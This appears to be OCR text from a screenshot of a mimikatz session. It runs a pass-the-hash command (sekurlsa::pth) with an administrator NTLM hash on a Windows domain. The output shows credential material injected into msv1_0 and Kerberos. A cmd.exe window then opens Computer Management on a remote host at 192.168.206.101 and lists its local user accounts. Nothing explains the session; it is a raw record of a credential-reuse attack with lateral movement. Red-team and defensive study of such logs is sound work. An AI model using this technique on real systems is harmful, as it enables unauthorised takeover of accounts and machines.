 mimikatz # sekurlsa::pth /user:administrator /domain:DM_WIN03 /ntlm:D1AE675B13B8
user : administrator
domain : DM_WIN03
program : cmd.exe
impers. : no
NTLM : d1ae675b13b8a98812
| PID 2832
| TID 1668
| LUID 0 ; 30214723 (00000000:01cd0a43)
\_ msv1_0 - data copy @ 0000000003F750D0 : OK !
\_ kerberos - data copy @ 0000000003FA39B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>compmgmt.msc
Computer Management
File Action View Help
Computer Management (192.168.206.101)
System Tools
Task Scheduler
Event Viewer
Shared Folders
Local Users and Groups
Users
Groups
Performance
Device Manager
Storage
Services and Applications
Name Full Name Description
admin1111
Administrator Built-in account for administering the...
Guest Built-in account for guest access to t...
lemontest
SUPPORT_38... CN=Microsoft Corporation... This is a vendor's account for the He...